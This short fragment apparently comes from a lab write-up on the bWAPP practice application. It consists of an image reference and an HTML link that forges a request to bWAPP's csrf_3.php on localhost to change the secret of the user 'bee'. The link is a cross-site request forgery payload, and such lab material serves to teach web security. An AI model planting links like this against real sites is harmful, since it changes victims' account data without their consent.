 <a href = "http://localhost/bWAPP/csrf_3.php?secret=Change Secret!&login=bee&action=change">Change Secret</a>